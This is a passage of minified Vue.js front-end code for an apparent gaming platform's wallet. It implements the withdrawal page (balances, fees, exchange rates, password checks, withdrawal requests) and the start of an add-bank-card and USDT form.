ze=async()=>{M()},re=z(()=>!!N.find(h=>h.dictKey==="SWITCH_WITHDRAW_PASSWORD_VERIFICATION")),W=z(()=>!!N.find(h=>h.dictKey==="SWITCH_WITHDRAW_LOGIN_PASSWORD_VERIFICATION")),p=u();function g(){const h=m.value.isSetWithdrawPassword==="FALSE"?"add":"edit";p.value.onOpen(h)}const M=async()=>{var h;if(pe.value=0,ne.value=0,await j(),!ie.activeChannel){const S=await Fe();if(S){const qe=(h=I.config.WITHDRAW_PLATFORM)==null?void 0:h.find(xe=>xe.platformEnum===S.platformEnum);qe&&(o.value=qe,ie.changeActiveChannel(qe))}}o.value||(o.value=ie.activeChannel||I.config.WITHDRAW_PLATFORM&&I.config.WITHDRAW_PLATFORM[0]||null),await tt(),Ge(),ct(),Ie.value=!1},i=u(null),oe=u([]),Ie=u(!0),tt=async()=>{try{const{data:h}=await Me.get("consumer/cash/audit/searchV2");i.value=Number(h.auditBalance),oe.value=h.auditItemDetails}catch(h){console.error("獲取稽核資訊失敗:",h)}},pe=u(0),ne=u(0),fe=u(!1),Qe=u(0),nt=()=>{Ee()},We=u(!1),ft=u(0),yt=u(0);Hn(pe,h=>{if(console.log(T.value.exchangeRate,"enableChannelInfo.value.exchangeRate"),h===0||h==="0")We.value=!1;else if(ra.value.isWithdrawLimit==="TRUE"&&xt.value===0||ra.value.isWithdrawLimit==="FALSE"){const S=J.platformFeeRate/1e4;o.value.platformEnum==="BANK"?(ft.value=Math.floor(Xe(Number(pe.value)/T.value.exchangeRate*S)),ft.value>0?We.value=!0:We.value=!1,Qe.value=Xe(Number(pe.value)/T.value.exchangeRate-ft.value).toFixed(1)):(yt.value=Math.floor(Xe(Number(pe.value)*S)),Qe.value=Xe(Number(pe.value)-yt.value).toFixed(1),yt.value>0?We.value=!0:We.value=!1)}});const at=()=>{var h;return(re.value||!re.value&&W.value)&&(!Ke.value||!Ot.value)?!1:((h=o.value)==null?void 0:h.platformEnum)==="BANK"?!(Number(Ue.value)<Number(pe.value*100)||Number(i.value)||!Number(pe.value)||G.value&&pe.value*100>G.value||V.value&&pe.value*100<V.value||!X.value||X.value&&!Object.keys(X.value).length):!(Number(Ue.value)<Number(ne.value*100)||Number(i.value)||!Number(ne.value)||G.value&&ne.value*100>G.value||V.value&&ne.value*100<V.value||!X.value||X.value&&!Object.keys(X.value).length)},Mt=u(null),mt=async()=>{if(!at()||!(!J.dailyWithdrawCount||Lt.value))return;if(re.value||!re.value&&W.value){const{valid:St}=await Mt.value.validate();if(!St)return}F(!0);const h=o.value.platformEnum==="BANK"?pe.value*100/T.value.exchangeRate:pe.value*100,{id:S}=X.value,qe=T.value&&T.value.exchangeRate&&parseInt(h*T.value.exchangeRate)||h;if(!qe){_t(E("wallet.noExchangeMoney")),dn(),F(!1);return}const xe={exchangeOrderMoney:qe,memberWithdrawAccountId:S,platformEnum:o.value.platformEnum,withdrawPasswd:"",passwd:""};re.value?xe.withdrawPasswd=ca(Ke.value):!re.value&&W.value&&(xe.passwd=ca(Ke.value)),o.value.isRequiredIdentifiedNo==="TRUE"&&(xe.identifiedNo=pt.value?pt.value:m.value.identifiedNo);const{code:He}=await Me.post("/consumer/cash/cashWithdrawOrder/apply",xe);He==="10000"&&(o.value.isRequiredIdentifiedNo==="TRUE"&&await P("identifiedNo",xe.identifiedNo),_t(E("common.success")),await Da(500),await M(),await gt()),dn(),F(!1)},Xe=h=>Math.floor(h*100)/100,Pt=z(()=>I.config.WITHDRAW_PLATFORM?I.config.WITHDRAW_PLATFORM.sort((h,S)=>S.sort-h.sort):[]),kn=z(()=>I.config.WITHDRAW_PLATFORM&&I.config.WITHDRAW_PLATFORM.length<3?{"justify-content":"flex-start",gap:"1rem"}:""),Ye=h=>{let S;return(h&&h.charAt(0))!=="/"?S=`/${h}`:S=h,`${L.imgReadServerUrl}${S}`},dn=()=>{(re.value||!re.value&&W.value)&&Mt.value.resetField(E("registerLogin.password")),Ke.value="",pe.value=0,ne.value=0,fe.value=!1,Ht.value=!1},Ht=u(!1),Ke=u(""),zt={required:!0,passwordValidator:!0},Ot=u(!1);xn("passwordValidator",h=>{const xe=/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]+$/;let He=Ke.value;return h.length>15&&(He=He.slice(0,15),Mt.value.setFieldValue(E("registerLogin.password"),He)),h.length<8||h.length>15||!xe.test(h)?(Ot.value=!1,E("registerLogin.passwordInputTips",{min:8,max:15})):(Ot.value=!0,!0)});const dt={required:!0,withdrawPasswordValidator:!0};xn("withdrawPasswordValidator",h=>/^[0-9]{6}$/.test(h)?(Ot.value=!0,!0):(Ot.value=!1,E("main.withdrawPasswordTip")));const on=u(!1),Nn=z(()=>on.value?"text":"password"),Rt=()=>{on.value=!on.value},Xt=()=>{const h=on.value?"eye":"eyeHidden";return B(`theme1/other/${h}.png`)},fn=z(()=>B(`${Q.theme}/deposit/service_right.png`)),It=h=>i.value||!Number(Ue.value)?0:G.value&&Ue.value>G.value?Ia(G.value):V.value&&Ue.value<V.value?Ia(V.value):h.split(".")[0],mn=()=>{if(!i.value&&Number(Ue.value))if(o.value.platformEnum==="BANK"){if(G.value&&Ue.value>G.value){pe.value=Math.floor(Number(G.value)/100);return}else if(V.value&&Ue.value<V.value){pe.value=Math.floor(Number(V.value)/100);return}pe.value=Math.floor(Number(Ue.value)/100)}else{if(G.value&&Ue.value>G.value){ne.value=Math.floor(Number(G.value)/100),pe.value=T.value.exchangeRate?Number(Xe(ne.value/T.value.exchangeRate).toFixed(2)):Number(Xe(ne.value/1).toFixed(2));return}else if(V.value&&Ue.value<V.value){ne.value=Math.floor(Number(V.value)/100),pe.value=T.value.exchangeRate?Number(Xe(ne.value/T.value.exchangeRate).toFixed(2)):Number(Xe(ne.value/1).toFixed(2));return}ne.value=Math.floor(Number(Ue.value)/100),pe.value=T.value.exchangeRate?Number(Xe(ne.value/T.value.exchangeRate).toFixed(2)):Number(Xe(ne.value/1).toFixed(2))}},pn=()=>{const h=I.config.WITHDRAW_PLATFORM.find(S=>S.payName===o.value.payName);if(!m.value.mobile&&h.phoneNumberRequiredEnum==="TRUE"&&ws()){A({isShow:!0,callback:()=>{Jt()}});return}Jt()},Jt=()=>{var h;(h=Se.value)!=null&&h.length?R.push({path:`/wallet/withdraw/${o.value.payName}`,query:{from:"withdraw"}}):R.push(`/wallet/withdraw/addBankCard?fromV=${o.value.payName}`)},ct=async()=>{const{data:h}=await Me.get("/consumer/cash/cashWithdrawOrder/getWithdrawCount");de.value=h.count,Be.value=Number.parseFloat(h.totalAmount)},Lt=z(()=>{const h=J.dailyWithdrawCount-de.value;return h>0?h:0}),xt=z(()=>{const S=$a(m.value.vipLevel).freeWithdrawCount-de.value;return S>0?S:0}),Oe=h=>{let S=String(h);return S=S.replace(/[^0-9.]/g,""),S=S.replace(/^(\d+)(\.\d{0,2})?.*$/,"$1$2"),parseFloat(S)||0},En=h=>{var xe;const S=h.target.value;Pe.value=S;const qe=S.replace(/[^\d]/g,"");if(S!==qe&&(h.target.value=qe,ne.value=qe),ne.value=Oe(ne.value),ne.value<0)ne.value="";else{const He=((xe=T.value)==null?void 0:xe.exchangeRate)||1;pe.value=Number(Xe(ne.value/He).toFixed(2)).toString()}},y=h=>{var S,qe;if(o.value.platformEnum==="WALLET"){const xe=h.target.value,He=xe.replace(/[^\d]/g,"");xe!==He&&(h.target.value=He,pe.value=He)}if(pe.value=Oe(pe.value),pe.value<0)pe.value="";else{const xe=((S=T.value)==null?void 0:S.exchangeRate)||((qe=o.value.paymentBank[0])==null?void 0:qe.exchangeRate)||1;ne.value=parseInt(pe.value*xe)}},K=h=>{const S=h.target.value;Pe.value=S;const qe=S.replace(/[^\d]/g,"");S!==qe&&(h.target.value=qe,pe.value=qe),pe.value=Oe(pe.value),pe.value<0&&(pe.value="")};let se=u({});async function gt(){try{let h;const{code:S,data:qe}=await Me.get("/consumer/member/member/getBalance",{timeout:3e4});S==="10000"&&(h=qe),h&&Object.keys(h).length&&(se.value=h,se.value.thirdBalances.forEach(xe=>{xe.resultStatus==="FALSE"&&(xe.thirdTimeDown={name:xe.name,timer:null,down:10,disabled:!1})}),h.wallet!==void 0&&h.wallet!==null&&k.onSetUserBalance(h.wallet))}catch(h){console.error(h)}}async function De(){try{F(!0);const{code:h}=await Me.post("/consumer/third/platform/collectMoney",{},{timeout:1e3*30});h==="10000"&&await mt()}catch(h){console.error(h)}finally{F(!1)}}const Ee=async()=>{const h=o.value.platformEnum==="BANK"?pe.value:ne.value;se.value.third>0&&Number.parseFloat(h)*100>Number.parseFloat(k.balance)?await De():await mt()},Ue=z(()=>ra.value&&ra.value.isWithdrawLimit==="TRUE"&&$a(m.value.vipLevel).withdrawLimitAmount-Be.value-(Number.parseFloat(se.value.wallet)+Number.parseFloat(se.value.third))<=0?$a(m.value.vipLevel).withdrawLimitAmount-Be.value<=0?0:$a(m.value.vipLevel).withdrawLimitAmount-Be.value:Number.parseFloat(se.value.wallet)+Number.parseFloat(se.value.third)<=0?0:Number.parseFloat(se.value.wallet)+Number.parseFloat(se.value.third)),ue=u("");ue.value=m.value.currencyEnum==="KIDR"||m.value.currencyEnum==="KVND"?"k":"";const pt=u(""),vn=u();function Fn(){vn.value.onOpen()}const zn=u();function Jn(){zn.value.onOpen()}const yn=z(()=>!!(N!=null&&N.find(S=>S.dictKey==="SWITCH_SHOW_WITHDRAW_CODE_AMOUNT_ON_PAGE_DETAILS"))),Tn=h=>{const S=h/100;return S>=1e3&&(m.value.currencyEnum==="KIDR"||m.value.currencyEnum==="KVND"),S},_n=(h,S)=>{var qe;if(Pe.value=String(Number(h)/100)||null,S==="BANK")pe.value=Pe.value;else if(ne.value=Oe(Pe.value),ne.value<0)ne.value="";else{const xe=((qe=T.value)==null?void 0:qe.exchangeRate)||1;pe.value=Number(Xe(ne.value/xe).toFixed(2)).toString()}};return(h,S)=>{const qe=un,xe=Ra("Field"),He=Ra("ErrorMessage"),St=Ra("Form"),en=Vs,Yt=Ta,Mn=Ya,Vt=Fa,Pn=Ma,Wn=$t("shrink-on-click"),At=$t("lazy");return n(),s("div",ph,[q(qe,{"n-title":h.$t("wallet.withdraw"),"is-back-icon":!0},{right:Ce(()=>[t("div",vh,[f(t("img",{alt:"",onClick:S[0]||(S[0]=Re=>e(R).push("/main/customerService"))},null,512),[[Wn],[At,e(B)(`${e(Q).theme}/deposit/service_icon.png`)]]),f(t("img",{alt:"",onClick:S[1]||(S[1]=Re=>e(R).push("/wallet/withdrawHistory"))},null,512),[[Wn],[At,e(B)(`${e(Q).theme}/deposit/history_icon.png`)]])])]),_:1},8,["n-title"]),t("div",_h,[t("div",hh,[t("div",fh,[t("p",null,a(h.$t("wallet.cashBalance")),1),t("p",null,[b(a(`${e(lt)(e(se).total||0)}`)+" ",1),e(m).currencyEnum==="KIDR"||e(m).currencyEnum==="KVND"?(n(),s(ce,{key:0},[b(" k ")],64)):d("",!0)])]),t("div",yh,[t("p",null,a(h.$t("wallet.availableBalance")),1),t("p",null,[b(a(`${e(lt)(e(Ue)||0)}`)+" ",1),e(m).currencyEnum==="KIDR"||e(m).currencyEnum==="KVND"?(n(),s(ce,{key:0},[b(" k ")],64)):d("",!0)])])]),t("div",{class:"withdrawWay",style:Dt(e(kn))},[(n(!0),s(ce,null,et(e(Pt),(Re,Kt)=>(n(),s("div",{key:Kt,class:ye({select:e(o)&&Re.payName===e(o).payName}),onClick:Yn=>ee(Re)},[t("div",null,[f(t("img",wh,null,512),[[At,Ye(Re.img)]])]),t("span",null,a(Re.payName),1),e(o)&&Re.payName===e(o).payName?f((n(),s("img",$h,null,512)),[[At,e(B)(`${e(Q).theme}/withdraw/corner_mark.png`)]]):d("",!0)],10,gh))),128))],4),e(X)&&Object.keys(e(X)).length!==0?(n(),s("div",bh,[e(o)&&e(o).platformEnum==="BANK"?(n(),s("div",{key:0,class:"bankInfoItem1",onClick:S[2]||(S[2]=Re=>e(R).push({path:`/wallet/withdraw/${e(o).payName}`,query:{from:"withdraw"}}))},[t("div",kh,[t("div",null,[f(t("img",Nh,null,512),[[At,Ye(e(T).img)]])]),t("div",null,[Eh,t("span",{style:Dt(e(o).platformEnum==="BANK"&&"color:#fff")},a(e(X).account),5)])]),t("div",null,[f(t("img",Th,null,512),[[At,e(B)(`${e(Q).theme}/deposit/service_right.png`)]])])])):(n(),s("div",{key:1,class:"bankInfoItem bankInfoItem1",onClick:S[3]||(S[3]=Re=>e(R).push({path:`/wallet/withdraw/${e(o).payName}`,query:{from:"withdraw"}}))},[t("div",Ch,[t("div",null,[f(t("img",Rh,null,512),[[At,Ye(e(T).img)]])]),t("div",null,[t("span",null,a(e(X).account),1),t("span",null,a(e(X).remark),1)])]),t("div",null,[f(t("img",Ah,null,512),[[At,e(fn)]])])]))])):e(o)?(n(),s("div",{key:1,class:"addWithdrawType",onClick:S[4]||(S[4]=Re=>pn())},[t("div",Dh,[f(t("img",null,null,512),[[At,e(B)(`${e(Q).theme}/withdraw/add.png`)]]),t("span",null,a(te()),1)]),t("div",Ih,a(h.$t("wallet.addBankAccountNumberTips")),1)])):d("",!0),e(X)&&Object.keys(e(X)).length!==0?(n(),s("div",Lh,[e(o)&&e(o).platformEnum==="BANK"?(n(),s("div",Sh,[t("div",Mh,[f(t("input",{ref_key:"inputNum",ref:Ve,"onUpdate:modelValue":S[5]||(S[5]=Re=>we(pe)?pe.value=Re:null),type:"number",min:0,placeholder:h.$t("wallet.depositAmountInput"),class:"inp",onInput:K,onFocus:S[6]||(S[6]=Re=>he.value=!0),onBlur:S[7]||(S[7]=Re=>he.value=!1)},null,40,Ph),[[st,e(pe)]]),!e(he)&&!e(pe)&&e(V)&&e(G)?(n(),s("div",{key:0,class:"tips",onClick:S[8]||(S[8]=Re=>Ze(e(Ve)))},a(`${e(lt)(e(V))}${e(ue)}-${e(lt)(e(G))}${e(ue)}`),1)):d("",!0),e(m).currencyEnum==="KIDR"||e(m).currencyEnum==="KVND"?(n(),s(ce,{key:1},[b(" k ")],64)):d("",!0)]),e(le)&&e(le).length>0?(n(),s("div",Oh,[(n(!0),s(ce,null,et(e(le),(Re,Kt)=>(n(),s("div",{key:Kt,class:ye(["quickAmountList_item",{active:e(Pe)==Tn(Re)}]),onClick:Yn=>_n(Re,e(o).platformEnum)},[b(a(Tn(Re))+" ",1),e(m).currencyEnum==="KIDR"||e(m).currencyEnum==="KVND"?(n(),s(ce,{key:0},[b(" k ")],64)):d("",!0)],10,Bh))),128))])):d("",!0),e(We)?(n(),s("div",Uh,[b(a(h.$t("wallet.thisHandingFee",{fee:e(ft),amount:e(Qe)}))+" ",1),t("span",{onClick:Fn},a(h.$t("wallet.seeRulesForDetails")),1)])):d("",!0),t("div",xh,[t("div",null,[t("span",null,[b(a(h.$t("wallet.withdrawableBalance"))+" ",1),t("h6",Vh,[b(a(`${It(e(lt)(e(Ue)))}`)+" ",1),e(m).currencyEnum==="KIDR"||e(m).currencyEnum==="KVND"?(n(),s(ce,{key:0},[b(" k ")],64)):d("",!0)])]),t("input",{type:"button",value:h.$t("wallet.all"),onClick:S[9]||(S[9]=Re=>mn())},null,8,Fh)])]),t("div",Wh,[t("div",null,[t("span",null,a(h.$t("wallet.withdrawalAmountReceived")),1),t("div",Yh,[t("span",Kh,a(e(lt)(e(pe)*100/e(T).exchangeRate-e(ft)*100)),1),e(m).currencyEnum==="KIDR"||e(m).currencyEnum==="KVND"?(n(),s(ce,{key:0},[b(" k ")],64)):d("",!0)])])])])):(n(),s("div",qh,[t("div",Hh,[f(t("input",{ref_key:"inputNum1",ref:ke,"onUpdate:modelValue":S[10]||(S[10]=Re=>we(ne)?ne.value=Re:null),type:"number",min:0,placeholder:h.$t("wallet.depositAmountInput"),class:"inp",onInput:En,onFocus:S[11]||(S[11]=Re=>Ne.value=!0),onBlur:S[12]||(S[12]=Re=>Ne.value=!1)},null,40,zh),[[st,e(ne)]]),e(m).currencyEnum==="KIDR"||e(m).currencyEnum==="KVND"?(n(),s(ce,{key:0},[b(" k ")],64)):d("",!0),!e(Ne)&&!e(ne)&&e(V)&&e(G)?(n(),s("div",{key:1,class:"tips",onClick:S[13]||(S[13]=Re=>Ze(e(ke)))},a(`${e(lt)(e(V))}${e(ue)}-${e(lt)(e(G))}${e(ue)}`),1)):d("",!0)]),e(le)&&e(le).length>0?(n(),s("div",Jh,[(n(!0),s(ce,null,et(e(le),(Re,Kt)=>(n(),s("div",{key:Kt,class:ye(["quickAmountList_item",{active:e(Pe)==Tn(Re)}]),onClick:Yn=>_n(Re,e(o).platformEnum)},[b(a(Tn(Re))+" ",1),e(m).currencyEnum==="KIDR"||e(m).currencyEnum==="KVND"?(n(),s(ce,{key:0},[b(" k ")],64)):d("",!0)],10,Gh))),128))])):d("",!0),e(We)?(n(),s("div",jh,[b(a(h.$t("wallet.thisHandingFee",{fee:e(yt),amount:e(Qe)}))+" ",1),t("span",{onClick:Fn},a(h.$t("wallet.seeRulesForDetails")),1)])):d("",!0),t("div",Zh,[t("div",Qh,[f(t("img",Xh,null,512),[[At,Ye(e(T).img)]])]),f(t("input",{"onUpdate:modelValue":S[14]||(S[14]=Re=>we(pe)?pe.value=Re:null),type:"number",min:0,placeholder:h.$t("wallet.quantityInput",{channel:e(o)&&e(o).payName}),class:"inp",onInput:y},null,40,ef),[[st,e(pe)]])]),t("div",tf,[t("div",null,[t("span",null,[b(a(h.$t("wallet.withdrawableBalance"))+" ",1),t("h6",nf,[b(a(`${It(e(lt)(e(Ue)))}`)+" ",1),e(m).currencyEnum==="KIDR"||e(m).currencyEnum==="KVND"?(n(),s(ce,{key:0},[b(" k ")],64)):d("",!0)])]),f(t("input",{type:"button",value:h.$t("wallet.all"),onClick:S[15]||(S[15]=Re=>mn())},null,8,af),[[Wn]])])]),t("div",sf,[t("div",null,[t("span",null,a(h.$t("wallet.withdrawalAmountReceived")),1),t("div",lf,[t("span",of,a(e(lt)(e(ne)*100/e(T).exchangeRate-e(yt)*100)),1),e(m).currencyEnum==="KIDR"||e(m).currencyEnum==="KVND"?(n(),s(ce,{key:0},[b(" k ")],64)):d("",!0)])])])]))])):d("",!0)]),e(X)&&Object.keys(e(X)).length!==0?(n(),s(ce,{key:0},[e(o)&&e(o).isRequiredIdentifiedNo&&e(o).isRequiredIdentifiedNo==="TRUE"&&!e(m).identifiedNo?(n(),s("div",rf,[t("div",cf,[t("div",null,[t("span",uf,a(h.$t("wallet.personalId")),1),f(t("input",{"onUpdate:modelValue":S[16]||(S[16]=Re=>we(pt)?pt.value=Re:null),placeholder:h.$t("wallet.realNameInputTips"),maxlength:"15",style:{background:"transparent"}},null,8,df),[[st,e(pt)]])])])])):d("",!0)],64)):d("",!0),e(X)&&Object.keys(e(X)).length!==0?(n(),s("div",mf,[e(re)?(n(),s(ce,{key:0},[t("div",pf,[t("div",vf,a(h.$t("wallet.withdrawPwd")),1),t("div",_f,[e(m).isSetWithdrawPassword==="FALSE"?(n(),s("span",{key:0,onClick:g},a(h.$t("wallet.withdrawPwdNotSetTip")),1)):(n(),wt(St,{key:1,ref_key:"second_form",ref:Mt,style:{width:"100%"},onSubmit:S[18]||(S[18]=Sn(()=>{},["prevent"]))},{default:Ce(()=>[t("div",hf,[q(xe,{name:h.$t("registerLogin.password"),type:"text",rules:dt},{default:Ce(({field:Re})=>[f(t("input",ds(Re,{"onUpdate:modelValue":S[17]||(S[17]=Kt=>we(Ke)?Ke.value=Kt:null),type:e(Nn),maxlength:6,placeholder:h.$t("main.withdrawPasswordTip"),autocomplete:"off"}),null,16,ff),[[us,e(Ke)]]),f(t("img",{alt:"",class:"eye",onClick:Rt},null,512),[[At,Xt()]])]),_:1},8,["name"])]),q(He,{class:"errorMessage",style:{"text-align":"center"},name:h.$t("registerLogin.password")},null,8,["name"])]),_:1},512))])]),t("div",{style:{"margin-top":"0.5rem",color:"#decb68","text-align":"right"},onClick:S[19]||(S[19]=Re=>e(R).push("/main/customerService"))},a(h.$t("main.forgotPassword")),1)],64)):d("",!0),!e(re)&&e(W)?(n(),s("div",yf,[t("div",null,[t("span",gf,a(h.$t("main.loginPassword")),1),q(St,{ref_key:"second_form",ref:Mt,onSubmit:S[21]||(S[21]=Sn(()=>{},["prevent"]))},{default:Ce(()=>[t("div",wf,[t("div",$f,[q(xe,{name:h.$t("registerLogin.password"),type:"text",rules:zt},{default:Ce(({field:Re})=>[f(t("input",ds(Re,{"onUpdate:modelValue":S[20]||(S[20]=Kt=>we(Ke)?Ke.value=Kt:null),type:e(Nn),placeholder:h.$t("wallet.passwordTip"),autocomplete:"off"}),null,16,bf),[[us,e(Ke)]]),f(t("img",{alt:"",class:"eye",onClick:Rt},null,512),[[At,Xt()]])]),_:1},8,["name"])]),q(He,{class:"errorMessage",name:h.$t("registerLogin.password")},null,8,["name"])])]),_:1},512)])])):d("",!0)])):d("",!0),kf,t("div",Nf,[q(en,{title:"",row:2,loading:e(Ie)},{default:Ce(()=>[t("p",{innerHTML:h.$t("wallet.withdrawalRule_1",{amount:`${e(i)!==null?e(lt)(e(i)):""}${e(ue)}`})},null,8,Ef),e(J).withdrawStartTime&&e(J).withdrawEndTime?(n(),s("p",{key:0,innerHTML:h.$t("wallet.withdrawalRule_2",{time:`${e(J).withdrawStartTime}-${e(J).withdrawEndTime}`})},null,8,Tf)):d("",!0),e(Lt)?(n(),s("p",{key:1,innerHTML:h.$t("wallet.withdrawalRule_3",{times:e(Lt)})},null,8,Cf)):d("",!0),e(ra).isWithdrawLimit==="TRUE"?(n(),s("p",{key:2,innerHTML:h.$t("wallet.withdrawalRule_7",{times:e(xt)})},null,8,Rf)):d("",!0),e(V)&&e(G)?(n(),s("p",{key:3,innerHTML:h.$t("wallet.withdrawalRule_4",{amount:`${e(lt)(e(V))}${e(ue)}-${e(lt)(e(G))}${e(ue)}`})},null,8,Af)):d("",!0),e(J).platformFeeRate?(n(),s("p",{key:4,innerHTML:h.$t("wallet.withdrawalRule_8",{percent:e(J).platformFeeRate>=0?Number.parseFloat((e(J).platformFeeRate/100).toFixed(2)).toString():"0"})},null,8,Df)):d("",!0),t("p",{innerHTML:h.$t("wallet.withdrawalRule_5")},null,8,If),t("p",{innerHTML:h.$t("wallet.withdrawalRule_6")},null,8,Lf)]),_:1},8,["loading"]),e(yn)?(n(),s("div",{key:0,class:"detail-btn",onClick:Jn},[t("span",null,a(h.$t("main.detail")),1)])):d("",!0)]),t("div",Sf,[q(Yt,{class:ye(["recycleBtn",{active:at()&&(e(J).dailyWithdrawCount?e(Lt):!0)&&!(e(o)&&e(o).isRequiredIdentifiedNo&&e(o).isRequiredIdentifiedNo==="TRUE"&&!e(m).identifiedNo&&!e(pt))}]),disabled:!at()||!(!e(J).dailyWithdrawCount||e(Lt))||e(o)&&e(o).isRequiredIdentifiedNo&&e(o).isRequiredIdentifiedNo==="TRUE"&&!e(m).identifiedNo&&!e(pt),onClick:nt},{default:Ce(()=>[b(a(h.$t("wallet.withdraw")),1)]),_:1},8,["class","disabled"])]),e(me)?(n(),wt(Mn,{key:2,"popup-location-enum":"WITHDRAW",title:e(qt).global.t("home.notification"),"show-close-button":!1,check:!1,"confirm-event":()=>me.value=!1,onCloseModal:S[22]||(S[22]=Re=>me.value=!1)},null,8,["title","confirm-event"])):d("",!0),q(Vt,{class:"withdrawDialog",show:h.showDialog,title:e(E)("wallet.bindPhoneErr"),"confirm-button-text":h.$t("wallet.gotoBind"),"confirm-event":()=>e(R).push("/main/bindPhone"),"close-event":h.cancelBindPhoneEvent,"cancel-event":h.cancelBindPhoneEvent},null,8,["show","title","confirm-button-text","confirm-event","close-event","cancel-event"]),q(Pn,{class:"orderMoneyAfterFee_dialog",show:e(fe),"show-confirm-button":!1,"show-cancel-button":!1},{default:Ce(()=>[t("div",Mf,[e(Qe)>0?(n(),s("p",{key:0,innerHTML:h.$t("wallet.orderMoneyAfterFeeTip_1",{platformFee:(e(J).platformFeeRate/100).toFixed(2),amount:e(Qe)})},null,8,Pf)):(n(),s("p",{key:1,innerHTML:h.$t("wallet.orderMoneyAfterFeeTip_2",{platformFee:(e(J).platformFeeRate/100).toFixed(2)})},null,8,Of))]),t("div",Bf,[e(Qe)>0?(n(),s(ce,{key:0},[t("div",{class:"btn-cancel",onClick:S[23]||(S[23]=Re=>fe.value=!1)},a(h.$t("home.cancel")),1),t("div",{class:"btn-confirm",onClick:S[24]||(S[24]=Re=>Ee())},a(h.$t("home.confirm")),1)],64)):(n(),s("div",{key:1,class:"btn-confirm",onClick:S[25]||(S[25]=Re=>fe.value=!1)},a(h.$t("home.confirm")),1))])]),_:1},8,["show"]),q(ll,{ref_key:"refsUploadWithdrawPassword",ref:p},null,512),q(ol,{ref_key:"refsOrderMoneyAfterFeeShowText",ref:vn},null,512),q(mh,{ref_key:"refsCodingQuantityDetails",ref:zn,"audit-item-details":e(oe),"need-order-money":String(e(i))},null,8,["audit-item-details","need-order-money"])])}}},xf=Ct(Uf,[["__scopeId","data-v-3733e1f8"]]),N$=Object.freeze(Object.defineProperty({__proto__:null,default:xf},Symbol.toStringTag,{value:"Module"}));const la=Z=>($n("data-v-16a10a4b"),Z=Z(),bn(),Z),Vf={class:"addBankCard__container"},Ff={key:0,class:"addBankCard__container-content"},Wf={class:"addBankCard__container-content-top"},Yf={key:0,class:"addBankCard__container-content-item"},Kf={class:"label",style:{color:"#ffde86"}},qf={class:"icon"},Hf=la(()=>t("i",{class:"van-badge__wrapper van-icon van-icon-arrow mirror"},null,-1)),zf={class:"errorMessage"},Jf={key:1,class:"addBankCard__container-content-item"},Gf={class:"label"},jf={class:"icon"},Zf={key:0,class:"disable"},Qf={key:1},Xf=["placeholder"],ey={key:0,class:"errorMessage"},ty={key:2,class:"addBankCard__container-content-item"},ny={class:"label"},ay={class:"icon"},sy={key:0,class:"disable"},ly={key:1},oy=["placeholder"],iy={key:0,class:"errorMessage"},ry={class:"addBankCard__container-content-item"},cy={class:"label"},uy={class:"icon"},dy=["placeholder"],my={class:"errorMessage"},py={key:3,class:"addBankCard__container-content-item"},vy={class:"label"},_y={class:"icon"},hy={class:"phoneInput__container-group"},fy={class:"dropdown1"},yy={class:"dropdown__value1"},gy=la(()=>t("i",{class:"van-badge__wrapper van-icon van-icon-arrow-down"},null,-1)),wy={key:0,class:"disable"},$y={key:1,class:"input",style:{position:"relative"}},by=["maxlength"],ky={key:0,class:"errorMessage",style:{position:"absolute",bottom:"-1.25rem",left:"-5.31rem"}},Ny={key:4,class:"addBankCard__container-content-item"},Ey={class:"label"},Ty={class:"icon"},Cy={key:0,class:"disable"},Ry={key:1},Ay=["placeholder"],Dy={key:0,class:"errorMessage"},Iy={key:5,class:"addBankCard__container-content-item"},Ly={class:"label"},Sy={class:"icon"},My=["placeholder"],Py={class:"errorMessage"},Oy={key:6,class:"addUSDT__container-content-item addBankCard__container-content-item"},By={class:"label"},Uy={class:"icon"},xy=["placeholder"],Vy={key:0,class:"errorMessage"},Fy={key:1,class:"addUSDT__container-content"},Wy={class:"addUSDT__container-content-top"},Yy={class:"addUSDT__container-content-item"},Ky={class:"label"},qy={class:"icon"},Hy={class:"ar-searchbar__selector"},zy=la(()=>t("i",{class:"van-badge__wrapper van-icon van-icon-arrow mirror"},null,-1)),Jy={class:"errorMessage"},Gy={key:0,class:"addUSDT__container-content-item"},jy={class:"label"},Zy={class:"icon"},Qy={key:0,class:"disable"},Xy={key:1},e1=["placeholder"],t1={key:0,class:"errorMessage"},n1={key:1,class:"addUSDT__container-content-item"},a1={class:"label"},s1={class:"icon"},l1={key:0,class:"disable"},o1={key:1},i1=["placeholder"],r1={key:0,class:"errorMessage"},c1={class:"addUSDT__container-content-item"},u1={class:"label"},d1={class:"icon"},m1={class:"input"},p1=["placeholder"],v1={class:"errorMessage"},_1={key:2,class:"addBankCard__container-content-item addUSDT__container-content-item"},h1={class:"label"},f1={class:"icon"},y1={class:"phoneInput__container-group"},g1={class:"dropdown1"},w1={class:"dropdown__value1"},$1=la(()=>t("i",{class:"van-badge__wrapper van-icon van-icon-arrow-down"},null,-1)),b1={key:0,class:"disable"},k1={key:1,class:"input",style:{position:"relative"}},N1=["maxlength"],E1={key:0,class:"errorMessage",style:{position:"absolute",top:"2.5rem",left:"-5.5rem"}},T1={key:3,class:"addBankCard__container-content-item addUSDT__container-content-item"},C1={class:"label"},R1={class:"icon"},A1={key:0,class:"disable"},D1={key:1},I1=["placeholder"],L1={key:0,class:"errorMessage"},S1={key:4,class:"addUSDT__container-content-item"},M1={class:"label"},P1={class:"icon"},O1=["placeholder"],B1={key:0,class:"errorMessage"},U1={key:2,class:"addUSDT__container-content"},x1={class:"addUSDT__container-content-top"},V1={class:"addUSDT__container-content-item"},F1={class:"label"},W1={class:"icon"},Y1={class:"ar-searchbar__selector"},K1=la(()=>t("i",{class:"van-badge__wrapper van-icon van-icon-arrow mirror"},null,-1)),q1={class:"errorMessage"},H1={key:0,class:"addUSDT__container-content-item"},z1={class:"label"},J1={class:"icon"},G1={key:0,class:"disable"},j1={key:1},Z1=["placeholder"],Q1={key:0,class:"errorMessage"},X1={key:1,class:"addUSDT__container-content-item"},eg={class:"label"},tg={class:"icon"},ng={key:0,class:"disable"},ag={key:1},sg=["placeholder"],lg={key:0,class:"errorMessage"},og={class:"addUSDT__container-content-item"},ig={class:"label"},rg={class:"icon"},cg={class:"input"},ug=["placeholder"],dg={class:"errorMessage"},mg={key:2,class:"addBankCard__container-content-item addUSDT__container-content-item"},pg={class:"label"},vg={class:"icon"},_g={class:"phoneInput__container-group"},hg={class:"dropdown1"},fg={class:"dropdown__value1"},yg=la(()=>t("i",{class:"van-badge__wrapper van-icon 